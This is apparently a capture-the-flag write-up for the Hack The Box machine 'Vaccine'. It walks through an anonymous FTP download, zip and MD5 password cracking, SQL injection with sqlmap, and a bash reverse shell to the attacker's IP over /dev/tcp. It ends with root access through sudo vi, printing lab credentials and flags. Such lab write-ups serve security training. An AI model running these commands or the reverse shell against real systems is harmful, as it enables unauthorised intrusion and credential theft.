Vaccine
![]()
Reconnaissance
IP: 10.129.46.154
The Nmap scan reveals that the target has a FTP, a SSH and an Apache server running.
nmap -p- -sV -sC -Pn 10.129.46.154
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_-rwxr-xr-x    1 0        0            2533 Apr 13  2021 backup.zip
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to ::ffff:10.10.16.10
|      Logged in as ftpuser
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 4
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 8.0p1 Ubuntu 6ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 c0:ee:58:07:75:34:b0:0b:91:65:b2:59:56:95:27:a4 (RSA)
|   256 ac:6e:81:18:89:22:d7:a7:41:7d:81:4f:1b:b8:b2:51 (ECDSA)
|_  256 42:5b:c3:21:df:ef:a2:0b:c9:5e:03:42:1d:69:d0:28 (ED25519)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
|_http-title: MegaCorp Login
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel

Here is the website. It requires a password and default credentials didn’t work. Let’s check out the other services first.
 We can see that it’s possible to log in into the FTP server without a password using the
 Anonymous account. Let’s do that.
ftp 10.129.46.154

Name (10.129.46.154:kali): anonymous

ftp> ls

150 Here comes the directory listing.
-rwxr-xr-x    1 0        0            2533 Apr 13  2021 backup.zip

ftp> get backup.zip

226 Transfer complete.
We find a ZIP File called backup.zip lets download it and check what’s inside but first we will need to crack it since it is password encrypted. First lets get some info with Zipinfo.
zipinfo backup.zip

-rw-r--r--  3.0 unx     2594 TX defN 20-Feb-03 05:57 index.php
-rw-r--r--  3.0 unx     3274 TX defN 20-Feb-03 14:04 style.css
There are two PHP files inside. Assuming they can have different passwords lets try to crack index.php first. To do that I googled a bit and found an easy way to generate a Hash for the password using zip2john from John The Ripper. We will use option -o index.php so we can get the hash for the index.php file only. Then we redirect the STD-OUT to a new file I called hash.
zip2john backup.zip -o index.php > hash
Useful tools for getting hashes
John The Ripper has some nice tools that can generate hashes from different file types. Just do
locate 2johnand you will see all of them e.g. ssh2john or lastpass2john.
Now use the command john to crack the extracted hash.
john hash

Proceeding with wordlist:/usr/share/john/password.lst
741852963        (backup.zip/index.php)
Session completed
Nice! Now lets open the try opening the zip file with Unzip and check the contents of index.php.
unzip backup.zip
Archive:  backup.zip
[backup.zip] index.php password:
  inflating: index.php
  inflating: style.css

head -5 index.php

<!DOCTYPE html>
<?php
session_start();
  if(isset($_POST['username']) && isset($_POST['password'])) {
    if($_POST['username'] === 'admin' && md5($_POST['password']) === "2cb42f8734ea607eefed3b70af13bbd3") {
Ok, we can see that the password we type in is transformed into an MD5 hash and compared to 2cb42f8734ea607eefed3b70af13bbd3. If we can calculate the value that equals to this Hash we will have the password. To do that we can use Hashcat or a website like Crackstation
 We got our password it’s
 qwerty789. For the sake of education let’s do it with hashcat too. For hashcat to do it’s job we need to provide the type of hash for hashcat -m 0 is the option for mode md5, the file with the hash inside (I called mine md5hash) and the dictionary if we want to do a dictionary attack like now I used rockyou.txt for that.
 hashcat -m 0 md5hash /usr/share/wordlists/rockyou.txt

hashcat (v6.2.5) starting

2cb42f8734ea607eefed3b70af13bbd3:qwerty789

Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 0 (MD5)
Hash.Target......: 2cb42f8734ea607eefed3b70af13bbd3

And we got the same result. Now lets try to log in. We are presented with this page.
 This table practically invites us to use SQL Injection we start by simply inputting
 '# to hopefully generate some sort of error.
 And sure enough we get something back. Now at this point we would want to figure out what kind of Database is running in the backend. I tried doing that with this page from Hacktricks but nothing I tried return some kind of useful output. I’m sure if I would know the SQL language better I could decipher the problem here but at this point it wasn’t that important since we can use something like SQLMap.
You can't use automation tools for exams like OSCP!
Be careful to later when you understand more about SQL Injections to learn how to perform them manually since you will not be allows to use automation tools like SQLMap!

First we need to figure out how our SQL query is passed to the server and what cookies we use to authenticate. Both of those things we can find in our browser. Here is the URL Parameter with our query.
http://10.129.46.154/dashboard.php?search=%27%23
And here are the cookies.
PHPSESSID=7re0tkt58uj64mnenij07oiqrt
Now let’s provide all the needed information to SQLMap and start.
sqlmap -u http://10.129.46.154/dashboard.php?search=  --cookie="PHPSESSID=7re0tkt58uj64mnenij07oiqrt"

[INFO] the back-end DBMS is PostgreSQL
I removed a ton of the information but the important parts were that the Database is PostgreSQL and the injection points. Now lets try doing the same thing but in a more convenient way using a HTTP GET Request we grab from Burpsuite. Just start the Burpsuite Proxy and copy the captured request.
 Save the request to a file, I named mine
 request.txt (I would suggest removing the value of the parameter in this case %27%23 since it can cause sqlmap to fail injection). Now run SQLMap with the -r option and see it doing it’s thing.
sqlmap -r request.txt

[INFO] the back-end DBMS is PostgreSQL
It’s the basically the same result as before but you didn’t have to mess with the cookies option and the url.
Gaining Access
Now at this point we can extract all the information from the Database if we wanted to but first let’s try to get a shell. We can first try the simplest way and see if we can get a shell through the already discovered SQL Injection to do that we can use the --os-shell option in SQLMap.
sqlmap -r request.txt --os-shell
os-shell> whoami
postgres
If it doesn't work...
Try deleting the sqlmap session for this target. You can do this by using the
--flush-sessioncommand or by deleting the local folder for sqlmap. It will be located in the~/.local/sharedirectory.
Now let’s spawn a better shell so it’s more comfortable to work. I would recommend going to Revshell and creating a shell to your liking I went with this one:
/bin/bash -c 'bash -i >/dev/tcp/<IP>/<PORT> 0>&1'
Now start the Netcat listener and execute the command above with your IP and your netcat port. To later get autocompletion I recommend using Bash instead of the default Kali Linux shell ZSH to do that simply switch the shell.
/bin/bash
nc -lnvp 4444
os-shell> /bin/bash -c 'bash -i >/dev/tcp/10.10.16.10/4444 0>&1'
Now you should get a connection in netcat. To get a proper shell execute the following commands inside the nc shell.
python3 -c 'import pty;pty.spawn("/bin/bash");'

---
CTRL+Z to suspend nc
---

stty raw -echo

fg # to get back into nc

export TERM=xterm
Now you should have a proper shell. I don’t know why but on this box in particular the shells always time out. No matter what I tried it kept happening… You just have to get the shell again and again each time. Spawning a shell in the shell as recommended online didn’t help me either. Finding the user flag was rather easy it was in the /var/lib/postgresql directory.
User Flag
ec9b13ca4d6229cd5cc1e09980965bf7
Escalating Priveleges
From the questions on HTB I knew we somehow had to exploit a binary which we had the Sudo rights for. However I didn’t knew the sudo password and searching in the home directory for it didn’t really help. I checked the Solution and found out that it is in the /var/www/html directory in the dashboard.php file. I found it using a simple Grep command to search all the files in the directory for the string pass
grep -i -R "pass" *
dashboard.php:    $conn = pg_connect("host=localhost port=5432 dbname=carsdb user=postgres password=P@s5w0rd!");
Now we can get into the normal SSH shell which will not crash on us constantly like this one.
ssh postgres@10.129.46.154
postgres@vaccine:~$ whoami
postgres
Now lets try let’s use sudo -l to see what sudo rights we have.
sudo -l

Matching Defaults entries for postgres on vaccine:
    env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH XUSERFILESEARCHPATH",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, mail_badpass

User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
It seems like we can use Vi but only on one specific configuration file.I checked GTFOBins for exploitation techniques and found a way to run a shell inside of vi. Lets try it out.
sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf

:set shell=/bin/bash
:shell

root@vaccine:/var/www/html# whoami
root
Success! Now all that is left is to grab the root flag in the Home Directory and we are done.
Flag
dd6e058e814260bc70e9bbdef2715849